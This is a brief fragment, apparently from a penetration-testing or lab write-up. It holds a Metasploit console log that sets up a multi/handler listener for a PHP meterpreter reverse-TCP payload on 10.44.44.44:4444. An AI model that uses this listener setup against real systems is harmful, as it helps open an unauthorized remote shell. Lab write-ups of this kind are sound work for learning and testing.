 msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.44.44.44
lhost => 10.44.44.44
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 10.44.44.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port